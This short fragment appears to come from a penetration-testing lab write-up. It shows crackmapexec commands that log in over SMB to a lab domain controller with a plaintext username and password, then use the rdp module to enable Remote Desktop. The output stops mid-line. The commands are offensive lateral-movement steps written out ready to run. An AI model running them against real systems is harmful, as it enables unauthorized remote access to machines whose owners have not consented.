 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M rdp --options
[*] rdp module options:
ACTION  Enable/Disable RDP (choices: enable, disable)
crackmapexec smb 10.129.203.121 -u julio -p Password1 -M rdp -o
ACTION=enable
SMB         10.129.203.121  445    DC01             [*] Windows 10.0 Build